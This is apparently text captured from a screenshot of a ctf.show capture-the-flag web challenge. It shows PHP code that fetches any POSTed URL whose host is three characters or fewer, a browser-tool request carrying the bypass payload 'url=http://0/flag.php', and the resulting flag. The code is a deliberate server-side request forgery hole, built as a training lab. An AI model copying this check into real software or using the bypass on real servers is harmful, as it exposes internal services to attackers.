 ctf.show
1c213e8e-f79c-4b26-b071-c4
1c213e8e-f79c-4b26-b071-c4e480dffba3.challenge.ctf.
信息收集 在线工具 官方源 学习 源码 靶机 安全论
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=3)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{bd47a0b3-5bfa-44dc-af46-9c17c771199d}
DevTools is now available in Chinese! Always match Chrome's language Switch DevT
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
https://1c213e8e-f79c-4b26-b071-c4e480dffba3.challen
Use POST method
enctype
application/x-www-fo
Body
url=http://0/flag.php